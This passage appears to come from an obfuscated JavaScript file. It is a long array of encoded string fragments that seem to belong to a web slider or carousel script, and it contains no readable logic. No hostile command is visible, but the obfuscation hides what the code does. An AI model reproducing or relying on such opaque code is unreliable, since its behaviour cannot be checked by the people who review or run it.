5Z","CMzizuC","tNvlv0C","whzYtg8","q3z5qvu","Agr4u2m","EunQtKe","BfPwzvK","Auzdvei","ruPtswy","DKrHvvq","tNnnreS","CLbKALm","s3D2re0","vgTWq00","vxHJvLC","wurpwLO","DMrfChC","wNzbBe8","ywDczu4","yxKSic5PBNrLCG","C3mTyMfY","q3veuxG","C2v0qxr0CMLIDq","qNvctge","ChL0suu","tMnSvg4","uu9RuNe","y3vYCMvUDfnJCG","uw9hwhK","sNPkqxe","B3v0C2LKzunSAq","AxneCMfNz2LUzW","uxfHCfi","yuPOD2C","zvPXyKe","yxDvEvK","zMnQvvm","vMn1sfC","v2fyz1G","rgfAvwy","wxzHzeC","zgv0ywLSCY1KAq","rxzLBNq","Dg90qva","zfncuwm","vgvKqNi","sK5WyNm","sffkwKG","q1rJD0u","uePrCuu","EMD3uha","y2XHC3noyw1L","BKHpEeO","A1f3wuC","uM5Ryum","Ce1IvhK","r2Xgy1y","ChbLCI0TyM9Yza","yM1sExi","AxvRree","zhvYyxrPB24","wNrdEgG","rMTfrwS","tvnTwMy","ELnnsMi","wwvMweW","lxzPzgvVx19WBa","revRzKC","DgfPBMvY","t3jkt3y","v0vjy3e","z1nlD28","B09iEhu","rvnjuxG","s2rYsNu","oIa5otbWEcK","C0H5uNq","tLfVvu8","wg5Nvfu","u2HnAuW","C2vSzwn0zwq","DLrTCeW","sLH1Eg0","BMftrue","zhjHz3n0yxj0","tLLkAMq","zMzOv2y","uMDLzMq","q1LcC0O","vejbr3i","Ehnos0q","A2rSBfG","yxjPys1JDxjYzq","CeHZs1m","tKPct3a","uwfxBNK","yMrgsKO","v1f5tfa","s0Pgwgq","zgL2","ohW1Fdn8mhWX","Aw1HDgLVBG","otqXntG5zxzAq1LV","quL6Agy","r2fgzMu","EfPNqLq","DeXAwLm","nhWZFdv8mhWXFa","yMLHEgy","t1Druui","rNn2B2O","EKTWr3K","sg9TsvK","DgfIBgu","zvLxC2y","CMTorwi","qNv0Dg9Uu3rHDa","r1bYwwW","Cgf1C2vK","BMrLEa","Bw1xzfO","wuLKzwS","ALLuAgK","tM5cBhC","txbzB2K","zgTZqw0","r2ntwuy","B0PUyvq","ENv5Bhm","yxrLwcG","C09MBNC","CMvNAw9U","wNLcEeu","C0LquMi","CMvTywLUAw5Nva","Cgf1C2vbBgXnzq","CfzdzMS","uvvIr20","ls1Hy3rPDMu","C3r5BgvZAgvLDa","v2jKtNy","wevrDfG","seDOAw8","vNzJC3y","u3LUyW","z1zhyKW","zuf5r0C","z3ntAfm","BKD3rxi","EuTICfO","sKPICNu","C3rPy2T5sgvHza","DgDwzMi","DvLewMm","EKDND0u","y0rLC2T0B3a","CMvZDw1Llwj0BG","AvDuqNu","tuD5uxe","BurXtNa","B2XS","ic0G","BeP1tg0","zNnsu1G","Devluvu","A1n0q1u","z2v0qw5PBwf0Aq","y29UDgvUDc10yq","zLrNufe","ugf1C2uGyxv0BW","wLn2uKO","C1vlu3O","AxnqyxvZzwq","y2XVC2vtDwjTzq","u3Hsvu0","v0v3EKC","t015Ee8","v1vbwKO","EgDLBLi","AKXdzfq","D29lwve","AfD1DNi","uhPZEMS","zwHArhm","v3fzCgS","C3rVCNLqCMv2qG","sKP0qxO","yxbWzw5Kq2HPBa","BgfiqxC","suvLqMG","re9nq29UDgvUDa","tMv1tee","t09fqLm","EMHtyK8","v0f0zfC","Ahbnyu8","D05tve4","vuDqCKC","vhH0twy","iIb0ExbLpsjIDq","B25lzxLvCa","khbYzwzLCNmTCG","t21mrgm","tNvOzgq","EerorNC","z1v0r3K","s3PSEMC","yxv0B3bSyxLtCa","y2HLy2TLza","zwfKzxi","sMvht1O","ChjVzhvJDc1Yzq","ugPmvvy","wwDtBxi","vefc","wwHsrM8","B250B3vJAhn0yq","ELL2zMW","BvzHBLO","ywn0AxzLqNv0Da","Afzcq3C","rLjODNq","AKHMsK4","yxvSDa","CNLFx3bYB2DYzq","suT5rKW","zw1LBNq","u3HcqKS","BujTtuq","C0nyAK4","vgPhwuu","sfv2Eg8","teDrtvu","uxzwuei","yxjNB1e","AxnnB3zPBMDbBG","z0zfB1K","tLHvD2y","CMvXDwLYzwq9iG","C1DRz3e","uMPZyvG","DgDSyuq","uu1TtK8","zLLAD04","BMrSzxi","BhzXq0S","sKnWreG","z3HYqMO","y3jLyxrLrwXLBq","CMv2zxjZzq","AM9Nuuy","u2jAq1u","Ew9dyMm","AM9PBG","qKj5rfi","v1fYC2O","EKfXufm","qMrdBhO","uKXey3G","q3jjuK0","tNPJAvm","y2fWDhvYzq","zMXPy2TnyxHqyq","t3nZAg4","vuPPvvK","z3n4s2y","sNHKDuK","zwrdywXSyMfJAW","Dhfhu3m","ww5uEe0","zNrKzMW","DMH5zuK","sejmsgu","BuPNtNi","yLHfs0W","BNrLCL9FBgLUAW","Ce5Zwhm","BNuTsxrLBsjD","Bg9HzcbLCNjVCG","rurnDfu","C3H5Ewq","seHkv2i","r0rbC1i","yKzxt2i","BMCU","zg5Hz1G","C3bSAwrLlwnVBq","vhrqree","BNrUAhi","AwrKzw4","Bvvtr1q","uxnkwhq","EMzPswu","AwTzCMi","CMv0DxjUicHMDq","CxnztMC","z2v0qxq","tKD2qKC","Aw1kruO","rMfRr0e","ruzRsM4","whDiuwy","Effbwxu","thfTz0K","lwXHENK","BgvPrM4","wMXnu2y","swfuz0C","C2v0sgvPz2H0","tgrovxu","zwLjz2q","zM1Twfi","D25AC3a","q2zVD2i","DKHnt3q","w2LKxJ0Irgv0yq","sxjkufG","uKnUD2q","AxnqBgf5Aw5N","q25fwxy","Axr5u3rYAw5NCW","AwXZluHLywrLCG","CLvMuvC","uwXwugu","s0jvzuq","qvv5rhu","AMP5s0W","AvDIrfu","AxnbCNjHEq","y2L1tLK","Bw9HBMq","uwLZqMW","Ag92zxi","r0PuDKG","Cw5wCK0","BNvzrwm","ywDL","Ag9czNK","rLfNq2i","qxbPBKm","t1PuDwC","wMH5u2u","rKLrD3e","Bwf4","C0fovxe","t2XlANG","Dgv4Da","Bw91C2vSzwf2zq","D2HLzwW","C2v0Dxa","zgvZAwDUtw9Kzq","CgfNAw5HDgLVBG","ug1wuwG","q2T1EMy","CgvYtw92zu1VyG","uMTZueO","ANvTCa","EKTVq2m","CNrkB0e","AeXdt04","wNvju2i","txL2sKi","BNrLCG","CgfKzgLUz0nHBa","ENzjsMG","zeP6sfu","vKPLEee","BNbyu2e","y29TCgXLBwvUDa","yxv0B1bSyxK","C2XPzgvY","tejUA2C","t2PxtuC","twrAwKO","DMvnzwrPyq","zhD0u2S","wNjyte0","C1bxCgO","EujVAfK","Dgnsvei","zgf5uMS","CMvZC0jHCNm","Bg9HzfbYB2r1yW","y2TOA1u","BwTUAMq","uwTuwhK","DgLVBG","wLD2A2O","BwvNys1Tzw51xW","q3bZqvO","uujWBeC","vvnbu3O","CNLFx3rPBwuTCa","BKPoyvu","CxjuruW","C091AMe","mtb8m3WYFdr8ma","zM9JDxnHyMXLtG","rKPvvK0","wefzweO","zMfSC2uIpJXWyq","uxrTy1m","zvPUuxy","t3j3AuW","zgvMAw5LuhjVCa","veviAeu","ChjLBg9HzfbHzW","rxHkt3O","tenyzva","rfjtCxa","B25uB2DNBgu","BMDjq3m","s1LsB0S","sNH1C0e","s2PRrhq","swj3rxO","wMjkseu","ChjVz3jLC3nFxW","ExvRvve","rfjyBgy","Dw50zxiTlxrVDa","tuTsq1q","C3LUyW","tvrMCeS","igLUChv0lcbZzq","t3HYCvG","y3nTyxq","zwvK","vgLmtuK","vKPIEK4","B3zLCMXHEq","y2HHBMDLzfrVDq","zMXVB3i","ufPYuMO","C2XPzgvZrgvZAW","C2XPzgvYlwnVDq","BefXtee","zxjV","r0fIwwq","z0HyBfm","vKjKCgS","C3jJC2v0","y29TCg9Uzw50","D2HAuxC","AxbuDvm","qMDpsNO","BhHKA0y","wgfgt1O","C2nYB2XSzwq","zgL5sg8","yuH4yMu","yuLvBe4","Bg9HzgvK","Bwf0y2HLCW","wevbELe","ww5cvvC","sxzQqMS","BfLLDuq","Cgf1C2vwAwrLBW","DvvnyxO","B2zMC2v0vg9W","BMv4DevSzw1LBG","ChjLDMvUDeHPza","AhfQsNi","vNvIyK0","t1v6A1u","s1HTwuS","zgv0ywLSC1TPza","y2f0y2G","vKzzvuK","C3mTAxrLBq","t3fMwvi","zMPLAvq","sgf6tvy","CvLty3i","A055txq","uMPyuNy","BwvVDxq","CffYCgG","vMrNvxa","yuDPsfK","yM1Oyvm","yLzSAKy","EejHvui","Dgv4DenVBNrLBG","twvKAwe","BxLjuLi","C3rVCfbYB3bHzW","EwXXyMC","u1b2u1a","uMPpDxq","D0zjBwW","r2PdExi","r2Tyuuu","C092zxjMBg93qW","sgrdvva","y29UDgvUDa","Dg9Nz2XLugXHEq","vNjPB2e","uxHvELy","wNL2v1m","AxL5DNq","y05qz1i","zw51BwvYywjSzq","C09nB1u","zNPywvi","z1HeCgq","x2fJDgL2zs1IzW","Dw1UCW","AxrLBs0Tywn0Aq","whLIC3m","ALn2sMm","r2zguui","zgLZy29UBMvJDa","z1jPELm","zhrOksaQia","D1bbrvC","CgXHEuLUDgvYDG","BK9uCM4","yxLowuK","zfzKvM0","z2vZ","zMLUzsK","Auffs3y","BMv4Dej1DhrVBG","suzgDvy","DfLMEum","uxveq1y","t1nMyMC","vuXzEvq","AxnnDxrLza","u2XPzgvZ","sunSthi","veLqsNO","r3Hiv2i","lMHLywrLCI13CG","tMXesui","D1rwDvy","vw5mBwK","D1rfExe","ufnrzxa","B3z2AeC","B1Pvq0K","tM5pvuC","DuDwEw0","yNfzsgm","ru9yCuK","uKLUBKW","vffeBxO","C3rHDgu","A0veC1m","wgDOzNC","zgTHCNO","Cgf1C2u","zNbJrLq","rLjNt2m","s1fPCwy","qMzqqvq","C1PouLa","B0LLBxa","Axjbt0W","C2n3D04","wujKCum","sxLWvLG","u0Xbsuy","zeH0B3e","tNrXBwC","twjKDwm","rfjbr0DjtKC","Euzls2e","yNzpDwy","D2rHDfm","m3W4FdeZFdeXFa","Dg91y2G","AMvADuq","uM9qwNm","DgLTzvn0yw1W","uMjsthC","wxfxz2y","uuvwufu","thPoueG","q3jgwxy","yxjYB3DZoM1VDq","tNjVDgy","zNDWAgS","rhHQsue","vhzIrfC","y2XPzw50sgvPzW","r1rvvwC","Ew5dBeq","zwPfrLa","rg9mCKu","zeHHCha","CgvpzG","qKPereu","v3b5Evi","Aw9UoIbYzwr1yW","z2DSzq","v05vthu","tgTXBMG","rgLYzwn0Aw9U","twL1ugm","ENr3rKq","sg90uNu","rNj4qxa","A2jVEenSAwnR","vKjwEwC","Ce94sfa","yvbpv0i","oM1VDw50zwq","qvbxDK4","uLngCfO","ufbgrvG","zhnxqLC","vwLgtLe","zxjhAeC","mca0mciGD2LKDa","vvfptgy","sLrzvve","lMHVDhnWB3qTBW","Bw92zwq","CwTHv1u","rvD4vem","mNW1Fdn8nhWWFa","C0jkCeS","u2vSzwn0igeGCW","vLnLCM0","CMLLC19FB3bLBG","Ag5Nq2u","CM5jAwm","Avvbrfi","u1nsvgC","B0fdzhu","we9ere4","su92uxe","tunTu1m","y3n2qxC","uhDssg4","Dgvqte8","ugnTuw4","vxvdzLq","seDbvLK","AwjnEg4","ywXxu1q","CxP2ufO","tfLbvum","Dw5IAw5K","tg9HzgvK","uevzt2K","BeH5C3q","tM9fyLe","v2zjwgq","Dg91y2HLBMq","EKzZDxi","AxncDxn5","Cfb3C2m","yw5PBwf0zu9Urq","qMvoz0O","r3vyqKK","zfjgy1i","zgDdB3i","CeTxqxa","sgzst2K","sgj1rg4","zeDusMC","Dg9Y","DMLKzw8","CM9VDe1HCMDPBG","qwj4v0m","runXtwG","CgvU","yxH3Aw4","wxDPDuK","BMvbt3a","twTiBwu","nhWWFdf8m3WYFa","AeXXvuy","u3HMtMe","vhfks2u","zMXPy2TqB3DLCG","y29Xsuu","zvnezMS","s3zqA2i","tLrwz1q","t0jJENO","yxbWzw5K","mhW0FdeXFdv8mW","AwDdtei","q3zct0y","BgLKzq","D3bhEgG","yxrLza","wuP6u0G","y2rMzNi","DLnuquu","CLzpug8","rNHpr04","wejTEu4","C2zJwgC","Cu52uM0","r2DmCvq","su5wy0S","Ae1Ot0O","zNPLu2m","DhjPBvnWywnL","zgHAsNK","yNvHtLa","BKTgAgy","Aw5PDfnSAwrLCG","ENbSELy","sMrRrva","D3flALq","rgLmz1q","t3v0uKe","uhblzui","vfHSvwm","ExPOrfO","vwn4Bhi","Fdb8oxWXmhWXFa","tu9vtLrfra","sxnJzgK","lxvWC2vSBa","u0rquwC","mJG4nda2ofvTwfHcDW","s1zWALO","r0DHENi","rwLYD2O","qxjYB3C","DMLKzw8Sig1Vza","vhbrugO","s3fyBfi","y2XVC2vnzw51","q3z2BgC","wLfjqwK","yxbvsw8","EwrRqNq","C3bLzwq","BM10s1m","DNPLz2u","vg52y08","vfP2DKi","t0vHq2i","nNWYFdu","tfveExK","BKTOtg8","weXcDuW","BuTru1q","yNv0Dg9U","DfrUD2y","mxWYFdb8m3W0","B3Dft1i","Ae1uA00","q0Xpuve","u1jot3C","vwDdreG","tLHXuuC","yvrKzhu","CfbZu1u","oMzVy3vZlxzPCW","v21bq1O","tKz1BwC","zvPZBvC","DM9bBgy","Bte1lJuGmc45mW","rLnbz3u","AxbSAwvY","z01VyMLSzq","rxzMsxe","lMnVBNrLBNqTDa","yMvZweu","C2vHCMnO","Au5Rq0G","q29TCg9Uzw50CW","wvfXr2m","yNDxAMG","CMvWBgfJzunOAq","AM9NyuG","CLnMAeC","CKvivg8","suH5uNe","Axb0","lMHLywrLCL9FAq","teDpBfu","ELHUDKu","C3rVCeLTBwvKAq","BeTtCM4","t2Lnzvi","Aurgyu0","BfPSCe8","AefkrvC","uxDTEMO","BwvUDs1IDg4","ogXjy3f3Eq","ChjLDKj0BNm","rMryww0","s3DLs08","Ee9cugy","B3fzAvq","EMjZvKW","A3fpwKS","z0nSAwvUDfjLyW","BxnnyxrJAgvZuW","uevdu3O","uuDmu2m","seHwshe","y2TLBMqUzwnVBq","uvfhwxe","BgLUA3m","rMXnvw4","AKLbuwq","sxLrDxq","thbqswW","BevlChO","A21HAxi","rxHkv3y","CM9VDa","C1HYCvC","r0LpqvO","BgvUz3rO","C0nVBNrHAw5LCG","lxbHDxnLza","vg9QELm","ywffAgq","zfPvq2C","tMDgCva","Dhvqt0i","Ce1wshe","suHSzKK","DNHmEfu","z3zSDhC","CMf5","y2XVBMu","ExPLz0C","yw5PBwf0Aw9UCW","yxfiquq","ufL4qw8","wgHeC2C","twLMy2S","Aw1L","s1zHB0O","re1Jzwe","AerKtfC","Ehfut1O","DgfIBgLZDa","DwztvKS","y3vcDNa","wfPxyNa","Ahr0Chm6lY9Iyq","y2Dnq3a","s3P4vgK","CuvPEu4","s1jZwxm","mxWWFdv8nNW0Fa","Cg9wALq","uuDswha","BfPOz1a","yLbRuNe","y2zpwgq","CKfdtwq","DM9SDw1LqNrUCW","wunQzLe","swTHywm","uKrhBxG","sxPQu0C","C3fOCfO","zwfZAw5N","C29YDa","r2vqyxK","rwTVB20","AKvPu2e","C2nYB2XStxvSDa","rwTUEgy","BvHzru8","DMLct2u","uM5eBhi","zef4C0m","seDUzvu","wNPXqwi","B3DUzxjeB2n1Bq","De1HteK","r21nvvy","A0nrC1e","De55uue","B0PlEuK","CwHAELG","zwz6sgW","vxDZA2e","Aw5UzxjizwLNAa","sKLoqwi","q2XqBfq","A0LZt0q","tufiwe4","DKz2DvK","rvndqvbf","weXnrwW","Ahzuv2K","s0vIy1K","DuvSyuu","yLbnD3C","B1vMzNq","zuPSAeG","BhHjvKG","AvL3uLu","EufvsMq","vNnuBgu","CuPtzfO","yKXmtwK","txvktMO","q3zuBve","ve9ywvK","u1Dcqxi","yMfIt1C","ywXSyMfJAW","BxjjDMO","C2XPzgvZ","wfHZD2W","wK13ENC","weH2rxK","u05PsMS","Ag1ywMC","ue11yMq","ueD2yLq","wvPZr08","DLvODuK","wvzzquW","Awj1Dgu","uLbxsvC","qwfhCfK","shHxveO","v3j1whG","s2DNtee","tgTtu0K","y25JqNK","DhLWzu1VyMLSzq","zuXdDNO","v0rJvg8","sKDUuuS","zgXiuNK","Dwn0C01Lz2fnzq","yxjYB3DZ","DuzdCfG","zhvPzMO","r0rQsNy","tevUrfG","terzCK4","txnctfC","rLffBM4","yNn4B04","Aw5PDfbHz2vZ","DfnPyMXPBMC","yKLcsgq","reHKq3K","r28GDg8GBgfZDa","sgz1rLu","CMLLC19Fy2XVCW","C3rYAw5NAwz5","Aw9U","C2XPy2u","CMXqyMO","Cu5Nqu0","BvbIt1O","rNPey0S","B3zLCMXHExm","ls1Hy3rPDMuTCW","ywn0Aw9Ut25jBG","D3HSCgi","BwTnEwi","AgfZrM9JDxm","AgfUzgXLqNv0Da","CffSzuG","qvLKEgO","BLHotKC","uKDwshC","A1HhrLO","vgHeBuG","ChjLDKj1DhrVBG","tfD6CKC","m3WWFdf8mNW0","sgLKzwG","zNvUz04","igrVDhmTy3vZDa","B25cB2r5q2XPyW","C3vTBwfYEvrVzW","y3LAt1y","vNbswgO","DgjRruO","mhb4idbWEa","r1bgv04","Cw5qv2m","Bw9KywW","DNb6seK","sfvQq3e","lNnSAwrLC2HVDW","r1PMBw4","A0Tdsxu","qvLzreG","ve5Xwgq","tg13sxu","C2vSzwn0","svjzzLu","wKLesKO","AKfJt0q","vwrgAK8","CMvXDwvZDefUAq","CM91BMq","wNLrvhO","Du1jC1a","DhjHBNnPDgLVBG","wg1xv2y","DhjXs0e","C2HPzNq","EM9ZvwS","y29TCgXLDgvSEq","A2v5CW","rhLQr04","DgL2zq","zNjADK4","EunYAfm","w2LKxJ0Iu2XPza","uwL3s1u","ruPfrue","B25dBg9Zzuj1Da","qM94psiWidaGna","rujbs0K","thrlENK","DgfIC0nVBNrHAq","z3Pjs08","tLn2Cuu","Dg91y2HTB3zL","DNDpAg8","rurdswy","ufDlwu8","BenSB3nLlsjD","A2H2D08","ywn0AxzLvgfI","zKD0Bve","B01Nrgm","shvhv3q","uvrRvha","rNnSz2u","y2HLy2TVDxrcDq","D2fmEeO","BgjjtgW","sLvUAwq","m3W1Fdj8mhW0Fa","ugziA0S","j10Sihn0EwXL","rxfVze4","A09NrKC","C2nSB3n1CMu","BgvJDcWGAwzYyq","zwDHlw1LBNvFxW","vu94qNO","zgvMAw5L","AxnsDgW","C2XPzgvZAg93xW","qNvvAuy","r3LgrKO","s25bu2K","vKvuzxK","BgzTwMW","wwvoChC","EgLmr1C","rvfuCgC","C2rgq1K","BeDqB0O","DunNrMG","te5hshq","BgfZDa","z3DHwxi","mJjdq2vMy3u","AMLbC0e","uLjwvNG","y29UDgfJDc1MBW","tw9PDMy","B2nR","zwDVt0m","wu1qtMS","vNntrxy","D2HLzwXnAw5uAa","we1Tt0O","A2zkrfK","AK5Hu2q","qwT6B2O","t3bRCgy","EhDIzNG","vhDZufG","CI1TC2C","Bw91C2vKB3DU","tMjqwNy","tKrlueu","B0Pnreu","Aw5WDxq","rgjYEue","BMfuCMm","revtvfjpwuve","qvjst1Dmruzu","DgPfC3G","D2vYx19JBg9Zzq","rwv6vKC","A2nsuKS","AgvHzgvY","CM9StgLUA3nbCG","Eu9KsM0","z3LJvgu","zvvIwwC","Exf6BvO","D1Hjvha","BgfZDe1LzgLHsq","r2HXzLO","tgrQCKS","wxH1qNy","DwTAz24","D2fYBMLUz1rLEa","uw9TsgS","tKX0sKu","thvzzeS","yNvIyMXLCW","y2XHC3nmAxn0","oM5VDcGU","qwLztfq","wKHesfe","y1n0Chq","r1HPu20","CNjLzc1qB3n0zq","DvDhCMu","yw1As2O","EezvtwG","BgLKzuHLAwDODa","AgvPz2H0uMf0Aq","C3HptvK","ywn0AxzL","uwjJzKW","zvvlruC","A09HrhC","zxnZ","ug5fENq","y29UDgfPBNm","r294u0i","Cu5iuu4","zw5HyMXLu2XPza","sKvPCge","AwXUBwe","y29UC29Szq","zK9XuKy","Bw9KywWTB3zLCG","vg1eyLC","DfPTqM8","CwHtB24","Ahfsy00","y2XZtKW","Dg91y2HTB3zLia","r0LNwum","vgLsq1G","EuPpvhe","BgziB2O","zNzzDMC","uLzTzMO","DhjHy2u","BgnOywe","ufz4wNi","A2v0z0C","C2XPzgvmywjLBa","z2v0uhjLDG","whPVvg0","qvjst1Dvua","zKDvEfK","tfLrBfq","D3v1CgC","zujWzg4","C2XPzgvZugvYua","CxvLCNLtzwXLyW","BMvY","DMfSDwu","Dvr0ueu","zM9JDxnjBKHHBG","Bg9NiL0","AuDSEMm","vLvYAKq","Cxjqwfa","yuTRtM8","qw5Hv3i","AwvZ","Dg9tDhjPBMC","wvrYDKO","zMP6vwm","DMvYkq","DfrXwuW","AgfUzgXLqwn0Aq","BKPIAwq","s2nvCwC","vM9Ashm","rLzVtMG","Dg91y2HZDgfYDa","EhvOtxm","AxmTzM9JDxmTAq","CMLNAhrqywrKAq","sKjYze0","rePmz00","zgvMyxvSDfzPzq","ENfQyMG","nxW0Fdf8mhWYFa","y3rPB24TAgvHza","y1vfqM4","q0rrAeC","t0PVAMy","Cgzdqxe","Cxbtv08","Dg5dBgLJAW","uxbjyxm","zertvg4","q01XB3q","s0Hnyw0","y1jevMq","u3zluuS","tuHfz1a","Dhj1zq","BM93","BxmG","rw5K","CLz6rxe","r1Djuxu","veLUr2m","C2XPzgvcDg5dBa","ugDrzuW","tvPkBuq","BfDKBhG","ChjVDg90ExbL","CgL0CMe","x19ZBgLKzq","Bu16CLK","u3jREey","Cvbosgi","C2XPzgvZAg93lq","zgf0ys0","s1vTCvq","DxHItKC","Dvbyr2m","AePbzNO","suTgtuK","B3bLENy","DwrxCgu","wePoywK","veDgrgi","rgfuyLC","EeDKAKu","AwXL","ig1VDxnLDxaGyW","B0vvzKe","twnMuMq","twLxsMm","ywiTlwfJDgL2zq","zfDlzva","DhjHy2S","uNb0vKu","EfbZtxm","thfYvxe","DNfjAeO","vNvkuei","B05uDvu","yxjYB3C","AM1ZBgC","EKnkzge","wur4C1i","yw5Is1K","D2fPDezVCLrYyq","x2f1Dg9WBgf5lq","Ew1KA20","sw1uwKO","rKTdBNe","B3n0zwq","yxjPys1LEhbHBG","vKjfvuC","yNPou3m","rLP1AwS","zKDeC0W","zgf0ys1ZzwXLyW","CMnqt2i","DgLTzxi","yuLUzgv4","BMDezxnRDg9W","Cg9SAxrL","u0HJugG","u3vIBwL0","yNnzu3y","zMPbqKy","DhjPBq","tMTwuKS","Dxjrv04","sgfUzgXLCG","uerxANm","rLbvz1y","vvL4qNq","AKTZD08","r01Krem","D0PQzxC","ls1JBg9Uzq","CgfNzq","vhfqCeK","Bu9ptMO","Bu5TqvO","B2fKzwq","Dg91y2HtDgfYDa","ywD3DKK","A3btqu8","wejyEue","yLHOzMS","Egvktgi","CM1Vz0m","yvzyrxa","qxvVBuO","sejPz28","yvPQANK","qNLMDNy","v1rdqMu","s21OruC","thLPshi","y29SDw1Ur2fW","tfrpwfa","q25jsuO","qLH2A2y","uMLNAhq","B1PYrxC","BM1bzMm","x19HDxrVCgXHEq","wKnyAKi","A2v5zg93BG","yxv0B1jVDgf0zq","CLHAvwi","s0jVAuK","yxDZB2u","vLDuz3a","z0XizeC","BMv4Da","wxvnCfK","DMvYBgf5","CwXKC3C","rvDeCxy","y2fYB3vZzwW","uK5Yrfi","CY1PDgvTls1HyW","B3bLBKv2zw50","AxnpCgvU","DNHWr2u","zw5D","yuPQALO","C2v0uhjVCgvYDa","u0nst0Xmsu5h","qwTvugG","werxCw8","z0rLC2T0B3a","vKXlze8","y2XVBMvtDgf0Dq","DxHtAgK","q1jfqvrfra","CY1Iyxi","BMn0Aw9UkcKG","z2v0tgvUz3rO","CKrdsMK","DhrVBG","tM9Kzq","BgvYtxu","DuHtzfi","ru12AeS","svzNvKG","C2XZsvC","A0rirKy","vNzZqxu","zMHRvgu","BwfPBKXPBMS","u1fvwuW","svHVtwK","EuH3wgO","BMXKr3O","BKLrCKy","m3WXFdb8mNW0","wNjmq3O","AMzUwK8","Axbdvui","lxDPzhrOoG","CKjoq1q","CgvYtw92zurLCW","AhvRzNq","CfLUrLi","CMvZzxrqCM9NCG","vKnzsNK","B1LZv3u","wKLKzuS","DxbKyxrLza","uvLYANO","r2P1Awe","ufbAtKG","C0HAyxO","vefdv1y","weDZzem","BeDRt2W","y29UDhjVBhm","r2vhs1u","C2LKzs1TyxjNAq","q21HCgu","BKDht3G","BKnhAeu","lwHLAwDODa","C2v0qwn0AxzLuW","BNrdAgLSza","EuTTCeC","Bw1oyK4","zvHVuKm","wMzQwgO","A0HnsuO","Ee9dwNK","z2fWtw9IAwXL","A1fvBgu","zf49iLbYB2r1yW","EfLSDgW","wMLbAM0","uhrrDwW","oNvWzgf0zwq","A1fWCwK","zMPWsMS","q2PLtLa","tMPfs1a","uwLrCNu","tvzrvgW","AxmTBMv4Da","i0nHCNreCMf3zq","EhDlCwS","zMPgzuy","BK5QrvG","mxWWFdn8mNW0","vKv6uKW","vMvmBxK","BMCGzMv0y2G6","t3n6q3G","uuHRswi","tfHUBva","sxLTDee","uLfzAeS","zMPKA2u","DhjHBNnMB3jTia","Aufuyuq","DgfI","sgjVBfi","DuPiAKi","Dw5KzwzPBMvK","CNLfsei","qNvhr3O","DwrhsKK","CNrLB2y","CMDXAva","y1bRCva","y2HHCKf0","wxjrwwq","AhbWtgu","u3j2uhO","A3HKDfu","vNjvCKu","rfLjqNi","Cg9PBNrLCLr5Ca","zM9YuLK","DLfRDuu","rKLjBxG","z3vNy1K","CgXrENq","uNrZEvO","BvbAreO","uffMv1i","yK5ctxO","Cw5TwvK","C01fz1O","y0nNDuW","EvHQshy","r3bqqxu","Dxn3uwW","B3r0B20TCg9ZAq","z2v0rw5K","C3DSDLe","ELb4uNK","A2L0wwe","qvjst1Det1Do","yK1ctge","DLH3Ew4","B0rkthC","BhLtCMm","Bw91C2u","zxjmB29WAw5N","ugPPtM0","Dg9qywDL","ELnRueG","B0vXB28","zxHWB3j0CW","wgrQwNu","lwfYzwe","r1LAv3i","zvrPz2u","u0HKy3C","rw5mAvm","CgfNzvG","u0TPAfy","zM9JDxnLza","EKDIuNi","zgf0ys1WyxvZzq","suvYB04","C2XPzgvYrMLYCW","qLLsseC","uKT0CfC","zeHQANK","wNjmrgK","EvzHBhvL","ignVBg9Ylq","AgvHzgvYlxDYyq","uKTvquy","pgj1DhrVBIbJBa","DhjHBNnSyxrLwa","wvfiv1G","qxncrMG","DevSzw1LBNq","uKv5qwq","tuzUwhm","ELLluLC","ELrSA2S","yNjLywTWB2LUDa","rgXZv1C","rwLmsfC","tgf5B3v0","tez3C1m","DLzHrwe","svHoC00","yKXfAMi","zgf0ys1TB2rHBa","sgnIz2W","AhzMEey","CMTxyMy","qw9NEhu","AK1OD2i","uwvmEee","DLn6seO","zwXqvKm","DxbKyxrLvgLTzq","Bwf0y2G","C2HVCgLMEtPZzq","B1jHyMW","DgvTCgXHDgu","zKLmvM0","AwrLBY0TCgXHEq","EunssKm","BwvUDs1VCgvUAq","Awv4Bg0","yLf1yu8","sNbWrfy","u2Lnweq","zeTyq2i","B2Hyv04","y3rVCIGICMv0Dq","ywrLCL9FBwvUDq","zeLUChv0","yMjMrwm","CNLFx3bYzxy","CNPcqvq","Ag5jAeG","DK1Mrha","BMf2AwDHDgLVBG","twLws00","DhvhEve","yM9KEq","rNjtEfG","sfHKwuy","r3LlyKW","tuPSB2m","zgLH","y2zQy2O","ANPjD0i","AxntBgLKzvzPCW","CMvSzwfZzvDOzq","zKPesvG","y0rbvNi","uvDdvwG","nhWWFdn8mxWY","t2zMC2v0","qvnjENa","Ee9mv0O","tKzXANK","vLzUBha","vMPYAMW","zvHNuue","BfHTDuu","tu9wsu5h","ls1Uyxy","u1LTBfy","tLrRqxa","nhWWFdv8mNWZFa","vhjHBNnPDgLVBG","y2Dwv1K","zgf0ys1HDxrVCa","Exniv28","twn1v0y","t3PUBeO","DxbKyxrLt25nBW","x292zxjSyxK","D3DcANK","zhrzsxC","s2LrAhO","C25HCa","zMj4tuu","EMrgzuy","zer4rxu","sxL0wNO","q1DKtfm","ChjLDMvUDfnJCG","ide0lJuGmtqUnG","kc5Tzw51lwrYyq","EuvOuxK","AffHzNG","sxreDuG","B3vRy1K","CKnKC3C","rNn4vwC","v3nhseC","rengDLa","Aw50CW","uKXPvKO","A0PXtKe","vvzZEMK","u0PSBw4","DxjRquu","D0rKBu0","vfzlsfG","rNjis00","A2z2uuq","EvH0wvK","CNzxqvm","BNHmvuG","vvbAvfe","tvDZyNa","wvbTs0K","B3jPzw50yxrPBW","B0f2C0m","rw1Htw0","v0LWAwe","C1nYtwy","AK5gtMS","seriqKC","y3vYCMvUDfrHCG","BefwAKi","q0fQt1K","vNnPEgC","wKLVwwy","rLjWD24","CeP0A1K","qwngqxO","vg5oBgm","zhjHzW","ltqUnc0Xnc42lq","D1vxr0W","veLiBu4","q051Efu","EgHtD1m","zMzfvhC","BxrICfa","sg9Tzq","uhbOA20","vhjPrg0","zw1PDa","EgLJt2i","DwTvB1G","Ad0IndaIigHLAq","tgXfsue","qMjttum","r28GDg8GC2XPza","C0LIz08","Dg9Rzw4UCgHW","qxjYB3Dmzwz0","ELPtuxC","zhztthC","Bwf0Aw9UrNjHBq","EePsy2q","zfrgrfq","zhnXtKS","vKnlqwO","yw5PBwf0Aw9Uua","qKXxsxa","AfriwgO","AwTbzKu","A2v5Dxa","CK9zs3q","ANrVBfu","zxHOruK","DxbZzwXSCY1JBW","DM9tBvm","B3DvC2C","sw5fD3m","u3bHy2vIyxi","r1HtruK","Cg9PBNrLCNvW","zhH5y3a"